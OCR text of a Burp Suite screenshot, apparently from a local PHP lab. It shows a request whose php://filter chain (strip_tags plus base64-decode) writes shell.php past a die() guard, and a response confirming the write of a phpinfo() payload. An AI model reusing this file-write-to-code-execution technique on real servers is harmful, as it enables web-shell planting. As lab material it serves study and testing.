 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /2.php?path=
php://filter/write=string.strip_tags|convert.base64-decode/resource=shel
l.php&data=UEQ5d2FIQWdjR2h3YVc1bWJ5Z3BPejgr HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 11:46:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 61
8
9 <?php
10 die('no php');
11 ?>
12 </br>
PD9waHAgcGhwaW5mbygpOz8+</br>
OK
? Search... 0 matches
INSPECTOR